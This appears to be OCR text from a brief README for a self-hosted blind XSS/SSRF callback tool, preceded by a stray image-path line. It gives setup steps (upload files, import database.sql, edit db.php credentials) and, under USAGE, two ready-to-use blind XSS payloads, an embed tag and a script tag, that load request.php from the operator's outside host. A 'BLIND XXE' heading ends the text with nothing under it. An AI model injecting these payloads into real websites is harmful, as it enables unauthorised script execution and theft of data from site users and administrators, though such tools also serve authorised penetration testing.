
SETUP
Upload the files to your server.
Create a Database and upload
database.sql
file
to it.
Change the
DB Credentials
in
db.php
file.
Ready.
USAGE
BLIND XSS
<embed src=”http://mysite.com/bxssrf/request.php”>
<script src=”http://mysite.com/bxssrf/request.php”>
BLIND XXE